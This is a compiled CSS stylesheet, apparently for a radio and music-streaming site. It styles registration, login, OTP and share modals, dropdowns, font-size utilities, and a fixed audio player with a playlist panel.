.register-modal select {
  height: 100%;
  padding: 5px;
  outline: none;
  color: #CAC9C9; }
  @media only screen and (min-width: 414px) {
    .register-modal select {
      padding: 10px 12px; } }
  .register-modal select option {
    color: #5C5C5C !important; }
  .register-modal select:disabled {
    background-color: #D8D4D4 !important;
    color: #FFF; }
.register-modal textarea {
  padding: 10px 12px; }
  .register-modal textarea:focus-visible {
    outline: none; }
.register-modal .select2-selection--single {
  box-shadow: 3px 3px 7px -1px rgba(0, 0, 0, 0.25) !important;
  border: 1px solid #D8D4D4 !important;
  height: 43px !important;
  padding: 7px 12px; }
.register-modal .select2-selection__arrow {
  top: 12px !important; }

.input_text, .select2-select-multi .select2-container {
  font-size: 15px !important;
  background: #FFFFFF;
  border: 1px solid #D8D4D4 !important;
  box-sizing: border-box;
  box-shadow: 3px 3px 7px -1px rgba(0, 0, 0, 0.25) !important;
  border-radius: 4px !important;
  width: 98% !important; }
  .input_text:disabled, .select2-select-multi .select2-container:disabled {
    background-color: #D9D9D9;
    color: #FFF; }
    .input_text:disabled::placeholder, .select2-select-multi .select2-container:disabled::placeholder {
      color: #FFF !important; }

.btn-orage-gradient {
  background: linear-gradient(99.09deg, #FFA553 43.85%, #F16522 78.64%);
  border-radius: 52px;
  color: #fff;
  border: 0;
  padding: 8px 15px;
  font-size: 12px; }

.btn-regis-modal {
  color: #fff;
  border: 0;
  border-radius: 7px;
  padding: 8px 15px;
  font-size: 12px;
  text-align: center; }

.btn-green {
  background: #409940; }

.btn-pink {
  background: #F56666; }

.pass-eye {
  background: none;
  border: none;
  position: absolute;
  right: 15px; }
  .pass-eye i {
    font-size: 30px;
    color: #989595; }

@media (min-width: 576px) {
  .sms-otp-modal .modal-dialog {
    max-width: 550px; } }
.sms-otp-modal .modal-body {
  padding: 50px 42px !important; }
  .sms-otp-modal .modal-body .otp-input-list .col {
    padding: 0 8px; }
    .sms-otp-modal .modal-body .otp-input-list .col input {
      border: 0;
      box-shadow: none;
      border-bottom: 3px solid #000000;
      border-radius: 0;
      text-align: center;
      font-size: 40px;
      font-weight: bold;
      padding: 0px; }

.btn-activate-user {
  cursor: pointer;
  text-decoration: underline; }

.regis-radio-list .regis-radio-item .btn-regis-radio-add {
  display: none; }
.regis-radio-list .regis-radio-item:last-child .btn-regis-radio-add {
  display: inline-block; }
.regis-radio-list .regis-file-name {
  padding: 10px 15px;
  margin-bottom: 8px; }
  .regis-radio-list .regis-file-name:last-child {
    margin-bottom: 15px; }
.regis-radio-list .file-cancel {
  background: none;
  border: 0;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 5px; }
  .regis-radio-list .file-cancel:after {
    content: '\e852';
    font-size: 22px;
    color: #F16522; }

.modal-req-input {
  position: relative; }
  .modal-req-input::after {
    content: '*';
    color: #f16522;
    font-size: 18px;
    position: absolute;
    right: 25px;
    transform: translateY(-50%);
    top: 55%; }
  .modal-req-input input {
    padding: 10px 25px 10px 15px !important; }
  .modal-req-input.input-frequency::after {
    right: 13px; }
  .modal-req-input.req-textarea::after {
    top: 18%; }
  .modal-req-input.req-select2::after {
    right: 35px; }

.select2-select-multi .select2-search__field {
  border: 0 !important;
  box-shadow: none !important;
  padding: 3px 15px !important; }
.select2-select-multi input {
  cursor: pointer; }
.select2-select-multi .select2-selection--multiple {
  border: 0 !important; }
  .select2-select-multi .select2-selection--multiple:after {
    content: '\e848';
    position: absolute;
    color: #A0A0A0;
    right: 9px;
    top: 50%;
    transform: translateY(-50%); }
.select2-select-multi .select2-selection__choice {
  display: none; }
.select2-select-multi .my-option {
  cursor: pointer;
  position: absolute;
  width: 100%;
  left: 0;
  top: 50%;
  padding: 0px 15px;
  transform: translateY(-50%); }
  .select2-select-multi .my-option div {
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical; }

#select2-regis_category-results .select2-results__option {
  position: relative;
  color: #a0a0a0 !important;
  font-size: 15px;
  padding-left: 12px;
  padding-right: 12px; }
  #select2-regis_category-results .select2-results__option::before {
    margin-right: 20px;
    content: '';
    width: 16px;
    height: 16px;
    background: #fff;
    border: 1px solid #FF9C27;
    border-radius: 0;
    cursor: pointer;
    transition: background .3s;
    display: inline-flex;
    vertical-align: middle; }
#select2-regis_category-results .select2-results__option--highlighted[aria-selected] {
  background-color: inherit !important;
  color: #a0a0a0 !important; }
#select2-regis_category-results .select2-results__option[aria-selected=true]:before {
  background: inherit; }
#select2-regis_category-results .select2-results__option[aria-selected=true]:after {
  position: absolute;
  content: '';
  transform: rotate(-45deg);
  top: 13.3px;
  left: 14px;
  width: 12px;
  height: 6px;
  border: 2px solid #FF9C27;
  border-top-style: none;
  border-right-style: none; }
#select2-regis_category-results .select2-results__option[aria-selected=true] {
  background: initial !important; }

.select2-dropdown {
  border: 1px solid #D8D4D4 !important;
  border-top: 0; }

#select2-select_orderby_track-results
, #select2-select_orderby_programs-results
, #select2-select_orderby_articles-results
, #select2-select_orderby_news-results
, #select2-select_orderby_dj-results {
  overflow-y: hidden !important;
  max-height: fit-content;
  background: #F7F7F7;
  padding: 5px 0; }
  #select2-select_orderby_track-results
  .select2-results__option, #select2-select_orderby_programs-results
  .select2-results__option, #select2-select_orderby_articles-results
  .select2-results__option, #select2-select_orderby_news-results
  .select2-results__option, #select2-select_orderby_dj-results .select2-results__option {
    position: relative;
    font-size: 12px;
    background: #F7F7F7;
    padding: 5px 20px 5px 40px;
    font-weight: bold; }
  #select2-select_orderby_track-results
  .select2-results__option--highlighted[aria-selected], #select2-select_orderby_programs-results
  .select2-results__option--highlighted[aria-selected], #select2-select_orderby_articles-results
  .select2-results__option--highlighted[aria-selected], #select2-select_orderby_news-results
  .select2-results__option--highlighted[aria-selected], #select2-select_orderby_dj-results .select2-results__option--highlighted[aria-selected] {
    color: #131313; }
  #select2-select_orderby_track-results
  .select2-dropdown, #select2-select_orderby_programs-results
  .select2-dropdown, #select2-select_orderby_articles-results
  .select2-dropdown, #select2-select_orderby_news-results
  .select2-dropdown, #select2-select_orderby_dj-results .select2-dropdown {
    border: 0; }
  #select2-select_orderby_track-results
  .select2-results__option[aria-selected=true]:before, #select2-select_orderby_programs-results
  .select2-results__option[aria-selected=true]:before, #select2-select_orderby_articles-results
  .select2-results__option[aria-selected=true]:before, #select2-select_orderby_news-results
  .select2-results__option[aria-selected=true]:before, #select2-select_orderby_dj-results .select2-results__option[aria-selected=true]:before {
    position: absolute;
    content: '';
    transform: rotate(-45deg);
    top: 9px;
    left: 14px;
    width: 12px;
    height: 6px;
    border: 2px solid #000;
    border-top-style: none;
    border-right-style: none; }

.track-decription {
  font-size: 10px;
  color: #9A9A9A; }

.select-orderby-search {
  min-width: 250px; }

@media (min-width: 576px) {
  .share-modal .modal-dialog {
    max-width: 580px; } }
.share-modal .modal-content {
  background-color: inherit;
  border-radius: 0;
  border: 0; }
  .share-modal .modal-content .modal-body {
    padding: 0; }
  .share-modal .modal-content .dark-div {
    background-color: #020202;
    color: #FF9C27; }
  .share-modal .modal-content .orange-div {
    color: #020202;
    background-color: #FF9C27; }
  .share-modal .modal-content .share-checkbox label {
    font-weight: bold;
    font-size: 14px; }
  .share-modal .modal-content .share-checkbox input[type=checkbox] + label:before {
    border: 2px solid #000;
    border-radius: 0;
    display: initial;
    font-size: 8px;
    padding-left: 0;
    vertical-align: middle;
    background-color: #F12E22; }

.share-list div {
  cursor: pointer;
  text-align: center;
  font-size: 12px; }
  .share-list div img {
    width: 35px;
    height: auto; }
  @media (min-width: 576px) {
    .share-list div {
      font-size: 14px; }
      .share-list div img {
        width: auto;
        height: auto; } }

.share-link-input input {
  width: 78%;
  font-size: 12px;
  border: 0;
  outline: none;
  padding: 0 8px; }
.share-link-input button {
  font-weight: bold;
  font-size: 12px;
  border-radius: 3px;
  border: 1px solid #020202; }

.category-follow-list .category-follow-item {
  cursor: pointer;
  border: 3px solid #A3A4A4;
  border-radius: 52px;
  margin-bottom: 12px;
  display: inline-block;
  padding: 3px 10px;
  transform: all 0.3s; }
  .category-follow-list .category-follow-item .categ-name {
    font-size: 14px;
    color: #A3A4A4;
    align-self: center; }
  .category-follow-list .category-follow-item img {
    margin-right: 4px;
    width: 25px; }
  .category-follow-list .category-follow-item.active {
    background: linear-gradient(99.09deg, #FF9C27 43.85%, #F16522 78.64%);
    border: 3px solid #F16522; }
    .category-follow-list .category-follow-item.active .categ-name {
      color: #fff; }

.category-old-follow-list .category-follow-item {
  margin-right: 10px;
  margin-bottom: 12px;
  display: inline-block;
  padding: 3px 10px;
  background: linear-gradient(99.09deg, #FF9C27 43.85%, #F16522 78.64%);
  border-radius: 52px; }
.category-old-follow-list .categ-name {
  font-size: 14px;
  color: #fff;
  align-self: center; }
.category-old-follow-list img {
  margin-right: 4px;
  width: 25px; }

.regis-description {
  font-size: 14px;
  line-height: 21px;
  letter-spacing: 0.015em;
  margin: 8px 15px;
  color: #FEBF74; }

.regis-btn {
  min-width: 60%;
  background: #FF8347;
  border-radius: 31px;
  color: #fff;
  border: 0;
  padding: 7px 15px; }

.alert-copy {
  left: 50%;
  position: absolute;
  text-align: center;
  top: 50%;
  width: auto;
  z-index: 1057;
  transform: translate(-50%, -50%);
  padding: 5px 15px; }

@media (min-width: 576px) {
  .shareModal .modal-dialog {
    max-width: 815px; } }
.shareModal .modal-body {
  padding: 0px !important; }
  .shareModal .modal-body input {
    padding: 0px 8px !important; }
  .shareModal .modal-body .icon_share {
    background: #020202;
    padding: 30px; }
  .shareModal .modal-body .title_share {
    color: #FF9C27;
    font-size: 24px;
    text-align: left; }
  .shareModal .modal-body .img_share {
    width: 58px;
    height: 58px;
    cursor: pointer; }
  .shareModal .modal-body .sub_img_share {
    color: #FF9C27; }
  .shareModal .modal-body .link_share {
    background: #FF9C27;
    padding: 20px 60px; }
  .shareModal .modal-body .icon_dot {
    background: #F12E22;
    border: 2px solid #000000;
    box-sizing: border-box;
    width: 12px;
    height: 12px; }
  .shareModal .modal-body .title_link {
    text-align: left;
    color: #020202;
    font-weight: 500;
    font-size: 14px; }
  .shareModal .modal-body .btn_copy {
    border: 1px solid #020202;
    border-radius: 3px;
    background: #FFFFFF; }

.topic-name {
  font-size: 1.2em;
  color: #3c4142;
  font-weight: bold;
  align-self: center; }

#radio-station {
  display: block; }
  @media only screen and (max-width: 813px) {
    #radio-station {
      display: none; } }

#radio-station-mobile {
  display: block; }
  @media only screen and (min-width: 813px) {
    #radio-station-mobile {
      display: none; } }

.station .topic_register {
  color: #fff;
  font-weight: bold;
  font-size: 24px; }
  @media only screen and (min-width: 813px) {
    .station .topic_register {
      font-size: 34px; } }
.station .register_btn {
  width: fit-content;
  background: linear-gradient(99.09deg, #FF9C27 43.85%, #F47833 78.64%);
  border-radius: 30px;
  color: #FFF;
  padding: 5px 12px;
  white-space: nowrap;
  align-self: center;
  cursor: pointer;
  font-size: 16px; }
  @media only screen and (min-width: 813px) {
    .station .register_btn {
      font-size: 16px; } }

.login-modal .topic {
  font-size: 24px;
  font-weight: bold; }
.login-modal .modal-body {
  padding: 20px; }
  @media (min-width: 739px) {
    .login-modal .modal-body {
      padding: 32px !important; } }
.login-modal .social-login {
  padding: 10px;
  width: 80%;
  display: inline-block;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  border-radius: 30px;
  color: #fff; }
  .login-modal .social-login img {
    height: 22px;
    margin-right: 10px; }
  .login-modal .social-login .text {
    text-align: left;
    min-width: 145px;
    align-self: center; }
.login-modal .login-facebook {
  background-color: #1877f2; }
.login-modal .login-line {
  background-color: #00B900; }
.login-modal .login-twitter {
  background-color: #000000; }
.login-modal .login-gmail {
  background-color: #A7A7A7; }

.record-playlist {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 100%;
  padding: 15px 10px 5px 10px;
  text-align: right;
  color: #fff;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 16%, rgba(0, 0, 0, 0.6) 54%); }

.search_list {
  height: auto !important; }

.music-playlist .track-main a {
  transition: color 0.3s; }
.music-playlist .track-main a:hover {
  color: #e74c3c !important; }

@media (min-width: 813px) {
  .sidemenu-img-sm {
    display: none; }

  .sidemenu-img {
    display: block !important; }

  #main-content {
    margin-left: 215px;
    width: calc(100% - 215px); }

  .sidemenu {
    -webkit-transition: width 0.3s ease;
    -moz-transition: width 0.3s ease;
    -o-transition: width 0.3s ease;
    -ms-transition: width 0.3s ease;
    transition: width 0.3s ease;
    width: 215px !important;
    opacity: 1;
    pointer-events: painted; }

  .footer {
    width: 215px !important;
    bottom: 110px !important; } }
  @media (min-width: 813px) and (max-height: 549px) {
    .footer {
      bottom: 86px !important; } }

@media (min-width: 813px) {
  .sidemenu-btn {
    display: none; }

  .submenu-fix {
    width: calc(100% - 215px); }

  .submenu-fix-list {
    top: 60px; }

  .submenu-fix-playlist {
    top: 62px; } }
@media (min-width: 1200px) {
  .submenu-fix-list {
    padding: 10px 45px 0 45px;
    top: 71px; }

  .submenu-fix-playlist {
    top: 71px;
    padding: 10px 45px 0 45px; } }
@media (min-width: 1650px) {
  .submenu-fix-list, .submenu-fix-playlist {
    top: 74px; } }
.col-2dot4,
.col-sm-2dot4,
.col-md-2dot4,
.col-lg-2dot4,
.col-xl-2dot4 {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.col-2dot4 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%; }

.f-23 {
  font-size: 23 !important; }

.f-21 {
  font-size: 21px !important; }

.f-19 {
  font-size: 19px !important; }

.f-17 {
  font-size: 17px !important; }

.f-15 {
  font-size: 15px !important; }

.f-13 {
  font-size: 13px !important; }

@media (min-width: 540px) {
  .col-sm-2dot4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%; }

  .f-sm-13 {
    font-size: 13px !important; }

  .f-sm-15 {
    font-size: 15px !important; }

  .f-sm-17 {
    font-size: 17px !important; }

  .f-sm-19 {
    font-size: 19px !important; }

  .f-sm-21 {
    font-size: 21px !important; }

  .f-sm-23 {
    font-size: 23px !important; } }
@media (min-width: 720px) {
  .col-md-2dot4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%; }

  .f-md-13 {
    font-size: 13px !important; }

  .f-md-15 {
    font-size: 15px !important; }

  .f-md-17 {
    font-size: 17px !important; }

  .f-md-19 {
    font-size: 19px !important; }

  .f-md-21 {
    font-size: 21px !important; }

  .f-md-23 {
    font-size: 23px !important; } }
@media (min-width: 960px) {
  .col-lg-2dot4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%; }

  .f-lg-13 {
    font-size: 13px !important; }

  .f-lg-15 {
    font-size: 15px !important; }

  .f-lg-17 {
    font-size: 17px !important; }

  .f-lg-19 {
    font-size: 19px !important; }

  .f-lg-21 {
    font-size: 21px !important; }

  .f-lg-23 {
    font-size: 23px !important; } }
@media (min-width: 1140px) {
  .col-xl-2dot4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%; }

  .f-xl-13 {
    font-size: 13px !important; }

  .f-xl-15 {
    font-size: 15px !important; }

  .f-xl-17 {
    font-size: 17px !important; }

  .f-xl-19 {
    font-size: 19px !important; }

  .f-xl-21 {
    font-size: 21px !important; }

  .f-xl-23 {
    font-size: 23px !important; } }
.audio-player-header {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  padding: 15px;
  width: 100vw;
  height: auto;
  background: #424647;
  position: fixed;
  z-index: 9;
  bottom: 0; }
  .audio-player-header #audio_description {
    padding-left: 60px; }
    @media (min-width: 321px) {
      .audio-player-header #audio_description {
        padding-left: 80px; } }
    @media (min-width: 575px) {
      .audio-player-header #audio_description {
        padding-left: 120px; } }
  .audio-player-header .audio-controller-right {
    display: none !important; }
    @media (min-width: 811px) {
      .audio-player-header .audio-controller-right {
        display: flex !important; } }
  .audio-player-header #tracks_queue i {
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    transition: color 0.3s ease; }
  .audio-player-header #tracks_queue:hover i {
    color: #fb9937; }
  .audio-player-header #tracks_queue.active i {
    color: #fb9937; }
  .audio-player-header .track-icon {
    display: none; }
  .audio-player-header.is-live #n-live {
    display: inline-block !important; }
  .audio-player-header.is-live .audio-live.play #live {
    display: inline-block !important; }
  .audio-player-header.is-live .audio-live.play #n-live {
    display: none !important; }
  .audio-player-header.is-live #tracks_queue {
    display: none;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    transition: color 0.3s ease; }
  .audio-player-header.is-live #tracks_fav {
    display: none; }
  .audio-player-header.is-live #tracks_add {
    display: none; }
  .audio-player-header.is-live #track_share {
    display: none; }
  .audio-player-header.is-live.audio-md .audio-disk {
    bottom: 85px !important; }
  .audio-player-header.is-radio #radio_track {
    display: inline-block !important; }
  .audio-player-header.is-podcast #podcast_track {
    display: inline-block !important; }
  .audio-player-header.is-podcast #tracks_fav, .audio-player-header.is-podcast #tracks_add, .audio-player-header.is-podcast #track_share {
    display: none; }
  .audio-player-header.play-podcast #play_podcast_track {
    display: inline-block !important; }
  .audio-player-header.pause-podcast #pause_podcast_track {
    display: inline-block !important; }
  .audio-player-header .audio-live {
    width: 55px;
    border-right: 2px solid #4f5354;
    position: relative; }
    .audio-player-header .audio-live img {
      height: 30px; }
    .audio-player-header .audio-live #live {
      display: none; }
    .audio-player-header .audio-live #n-live {
      display: none; }
    @media (min-width: 575px) {
      .audio-player-header .audio-live {
        display: block; }
        .audio-player-header .audio-live img {
          height: 40px; } }
  .audio-player-header .audio-disk {
    position: fixed;
    bottom: 25px;
    left: 8px; }
    .audio-player-header .audio-disk img {
      width: 50px; }
    .audio-player-header .audio-disk .tracks-img {
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      border-radius: 50%;
      width: 33px;
      object-fit: cover;
      object-position: center; }
    @media (min-width: 321px) {
      .audio-player-header .audio-disk {
        left: 15px; }
        .audio-player-header .audio-disk img {
          width: 70px;
          height: 70px; }
        .audio-player-header .audio-disk .tracks-img {
          width: 45px;
          height: 45px; } }
    @media (min-width: 575px) {
      .audio-player-header .audio-disk {
        bottom: 12px; }
        .audio-player-header .audio-disk img {
          width: 80px;
          height: 80px; }
        .audio-player-header .audio-disk .tracks-img {
          width: 50px;
          height: 50px; } }
    @media (min-width: 813px) {
      .audio-player-header .audio-disk img {
        width: 100px;
        height: 100px; }
      .audio-player-header .audio-disk .tracks-img {
        width: 70px;
        height: 70px; } }
    @media (max-height: 549px) {
      .audio-player-header .audio-disk img {
        width: 80px;
        height: 80px; }
      .audio-player-header .audio-disk .tracks-img {
        width: 50px;
        height: 50px; } }
    .audio-player-header .audio-disk.play {
      -webkit-animation: spin 8s linear infinite;
      -moz-animation: spin 8s linear infinite;
      animation: spin 8s linear infinite; }
@-moz-keyframes spin {
  100% {
    -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg); } }
@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
  .audio-player-header .audio-img {
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    border-radius: 8px;
    width: 50px;
    height: 50px;
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    margin-right: 15px; }
  .audio-player-header .audio-detail {
    width: calc(100% - 55px);
    overflow: hidden;
    padding-left: 7.5px; }
    .audio-player-header .audio-detail .name {
      font-weight: bold; }
    @media (min-width: 575px) {
      .audio-player-header .audio-detail {
        padding-left: 15px; } }
    .audio-player-header .audio-detail .jp-title {
      display: -webkit-box !important;
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical; }
    .audio-player-header .audio-detail .jp-artist {
      display: -webkit-box !important;
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical; }
  .audio-player-header .audio-controller a {
    display: flex; }
  .audio-player-header .audio-controller a.jp-play .audio-btn.audio-play:after {
    content: '\e816'; }
  .audio-player-header .audio-controller a.jp-pause .audio-btn.audio-play:after {
    content: '\e814'; }
  .audio-player-header .audio-controller .audio-btn {
    cursor: pointer;
    position: relative; }
    .audio-player-header .audio-controller .audio-btn:after {
      font-size: 1em;
      color: #E5E5E5; }
    .audio-player-header .audio-controller .audio-btn.audio-step-backward {
      width: 1.5em; }
      .audio-player-header .audio-controller .audio-btn.audio-step-backward:after {
        content: '\e825'; }
    .audio-player-header .audio-controller .audio-btn.audio-step-forward {
      margin-right: 20px;
      width: 1.5em; }
      .audio-player-header .audio-controller .audio-btn.audio-step-forward:after {
        content: '\e826'; }
    .audio-player-header .audio-controller .audio-btn.audio-play {
      margin: auto 10px;
      background: linear-gradient(90deg, #fe9035 35%, #f35409 100%);
      width: 30px;
      height: 30px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      border-radius: 50%; }
      @media (min-width: 321px) {
        .audio-player-header .audio-controller .audio-btn.audio-play {
          width: 35px;
          height: 35px; }
          .audio-player-header .audio-controller .audio-btn.audio-play:after {
            font-size: 1.2em; } }
      @media (min-width: 575px) {
        .audio-player-header .audio-controller .audio-btn.audio-play {
          width: 45px;
          height: 45px; }
          .audio-player-header .audio-controller .audio-btn.audio-play:after {
            font-size: 1.5em; } }
  .audio-player-header .audio-controller .audio-time-progress {
    width: 100%; }
    .audio-player-header .audio-controller .audio-time-progress .ap-progress {
      align-self: center; }
    .audio-player-header .audio-controller .audio-time-progress .jp-current-time, .audio-player-header .audio-controller .audio-time-progress .jp-duration {
      min-width: 50px;
      font-size: 12px;
      color: #FFF;
      align-self: center; }
    .audio-player-header .audio-controller .audio-time-progress .ui-slider-range {
      -webkit-transition: width 0.3s ease;
      -moz-transition: width 0.3s ease;
      -o-transition: width 0.3s ease;
      -ms-transition: width 0.3s ease;
      transition: width 0.3s ease;
      background: linear-gradient(90deg, #ff9136 17%, #f35308 100%); }
    .audio-player-header .audio-controller .audio-time-progress .jp-ball {
      background-color: #424647;
      border: 2px solid #f16522; }
  .audio-player-header .jp-playlist {
    display: none; }
  .audio-player-header .close-audio-md {
    display: none;
    padding: 10px;
    top: 0;
    right: 0;
    cursor: pointer;
    position: absolute;
    color: #E5E5E5;
    z-index: 9;
    border: none;
    background: inherit; }
  .audio-player-header .audio-controller-right i {
    font-size: 1.5em;
    color: #fff; }
  .audio-player-header .audio-controller-right .audio-volum {
    width: 100%; }
  .audio-player-header .audio-controller-right .audio-volum-progress {
    margin: auto 0;
    width: 100%; }
  .audio-player-header .ap-progress {
    width: calc(80% - 30px);
    margin: 0 15px;
    height: 3.5px;
    border: none;
    background-color: #b9b9b9;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    border-radius: 30px; }
    .audio-player-header .ap-progress .ui-slider-range {
      background-color: #fff;
      border-top-left-radius: 30px;
      border-bottom-left-radius: 30px; }
    .audio-player-header .ap-progress .jp-ball {
      -webkit-transition: opacity 0.3s ease;
      -moz-transition: opacity 0.3s ease;
      -o-transition: opacity 0.3s ease;
      -ms-transition: opacity 0.3s ease;
      transition: opacity 0.3s ease;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      border-radius: 50%;
      border: none;
      width: 12px;
      height: 12px;
      background-color: #fff;
      opacity: 0; }
      .audio-player-header .ap-progress .jp-ball:active {
        opacity: 1; }
      .audio-player-header .ap-progress .jp-ball:focus {
        outline: none; }
    .audio-player-header .ap-progress:hover .jp-ball {
      opacity: 1; }
  .audio-player-header.audio-sm {
    padding: 8px; }
    @media (min-width: 321px) {
      .audio-player-header.audio-sm {
        padding: 15px; } }
    .audio-player-header.audio-sm .jp-title, .audio-player-header.audio-sm .jp-artist {
      font-size: 14px; }
      @media (min-width: 575px) {
        .audio-player-header.audio-sm .jp-title, .audio-player-header.audio-sm .jp-artist {
          font-size: 16px; } }
    .audio-player-header.audio-sm .audio-time-progress, .audio-player-header.audio-sm .jp-previous, .audio-player-header.audio-sm .jp-next, .audio-player-header.audio-sm .audio-controller-right {
      display: none !important; }
    .audio-player-header.audio-sm .audio-play {
      margin: auto 0 !important; }
  .audio-player-header.audio-md .audio-disk {
    bottom: 145px; }
    @media (min-width: 575px) {
      .audio-player-header.audio-md .audio-disk {
        bottom: 65px; } }
  .audio-player-header.audio-md .close-audio-md {
    display: block; }
  .audio-player-header.audio-md .audio-time, .audio-player-header.audio-md .jp-previous, .audio-player-header.audio-md .jp-next, .audio-player-header.audio-md .audio-controller-right {
    display: flex !important; }
  .audio-player-header.audio-md .audio-play {
    margin: auto 10px !important; }
  .audio-player-header.audio-md .audio-detail {
    min-height: 42px !important; }
  .audio-player-header .radio-fav:after {
    font-size: 1.5em;
    content: '\e807';
    color: #fff; }
  .audio-player-header .radio-fav.fav:after {
    content: '\e805' !important;
    color: #f16522; }
  .audio-player-header #tracks_add i.active {
    color: #f16522; }

.audio-playlist {
  -webkit-transition: width 0.3s ease;
  -moz-transition: width 0.3s ease;
  -o-transition: width 0.3s ease;
  -ms-transition: width 0.3s ease;
  transition: width 0.3s ease;
  position: fixed;
  width: 0;
  height: 100vh;
  background-color: #424647;
  top: 0;
  right: 0;
  z-index: 9;
  padding: 5px 0; }
  .audio-playlist .topic {
    padding: 15px;
    font-size: 1.2em;
    font-weight: bold; }
  .audio-playlist .au-playlist {
    padding: 0 7.5px;
    height: calc(100% - 54px);
    overflow: auto; }
    .audio-playlist .au-playlist a {
      width: 100%; }
    .audio-playlist .au-playlist::-webkit-scrollbar-track {
      border-radius: 5px;
      background-color: #424647; }
    .audio-playlist .au-playlist::-webkit-scrollbar {
      -webkit-transition: all .3s ease-in-out;
      transition: all .3s ease-in-out;
      width: 8px;
      height: 8px;
      background-color: #424647;
      opacity: 0.8; }
    .audio-playlist .au-playlist::-webkit-scrollbar-thumb {
      border-radius: 5px;
      background-color: #636363; }
  .audio-playlist .close-playlist {
    font-size: 1.5em;
    align-self: center;
    padding: 0 15px;
    color: #A0A0A0;
    cursor: pointer;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    transition: color 0.3s ease; }
    .audio-playlist .close-playlist:hover {
      color: #E5E5E5; }
  .audio-playlist .play-item {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 7.5px;
    color: #fff; }
    .audio-playlist .play-item .img {
      width: 55px;
      height: 55px; }
      .audio-playlist .play-item .img .overlay-play {
        opacity: 0;
        background: linear-gradient(180deg, rgba(254, 143, 52, 0) 30%, rgba(243, 80, 6, 0.8) 100%); }
    .audio-playlist .play-item .detail {
      align-self: center;
      width: calc(100% - 100px);
      font-size: 16px; }
      .audio-playlist .play-item .detail .programs {
        font-size: 14px;
        color: #9f9f9f; }
    .audio-playlist .play-item .playlist-btn {
      font-size: 1.5em;
      align-self: center;
      cursor: pointer; }
    .audio-playlist .play-item.play {
      background-color: #f4844e; }
      .audio-playlist .play-item.play .overlay-play {
        opacity: 1; }
      .audio-playlist .play-item.play .programs {
        color: #FFF; }
    .audio-playlist .play-item:hover {
      background-color: #f16522; }
      .audio-playlist .play-item:hover .overlay-play {
        opacity: 1; }
  .audio-playlist.have-playlist {
    width: 100vw; }
    @media (min-width: 575px) {
      .audio-playlist.have-playlist {
        width: 50vw;
        height: calc(100vh - 75px); } }
    @media (min-width: 992px) {
      .audio-playlist.have-playlist {
        width: 30vw; } }

.dropdown-playlist-sm {
  align-self: auto; }
  .dropdown-playlist-sm .dropdown-menu {
    border: 0;
    padding: 8px;
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.2); }
    .dropdown-playlist-sm .dropdown-menu .dropdown-item {
      padding: 4px 10px;
      -webkit-transition: all 0.3s ease;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -ms-transition: all 0.3s ease;
      transition: all 0.3s ease;
      color: #000;
      font-size: 14px; }
      .dropdown-playlist-sm .dropdown-menu .dropdown-item:hover {
        background-color: #fde8de;
        color: #f16522; }
      .dropdown-playlist-sm .dropdown-menu .dropdown-item .track-fav-btn {
        margin: 0;
        color: #3c4142;
        color: #000 !important; }
        .dropdown-playlist-sm .dropdown-menu .dropdown-item .track-fav-btn.fav {
          color: #000 !important; }
          .dropdown-playlist-sm .dropdown-menu .dropdown-item .track-fav-btn.fav:hover {
            color: #f16522 !important; }
        .dropdown-playlist-sm .dropdown-menu .dropdown-item .track-fav-btn:hover {
          color: #f16522 !important; }
    .dropdown-playlist-sm .dropdown-menu .share {
      display: none;
      padding: 8px 12px 0 12px;
      border-top: 1px solid #eee; }
      .dropdown-playlist-sm .dropdown-menu .share ul {
        margin-left: 7px;
        margin-bottom: 0; }
      .dropdown-playlist-sm .dropdown-menu .share li {
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        transition: all 0.3s ease;
        padding: 5px 10px;
        font-size: 14px;
        width: 100%; }
        .dropdown-playlist-sm .dropdown-menu .share li i {
          margin-right: 7px;
          align-self: center; }
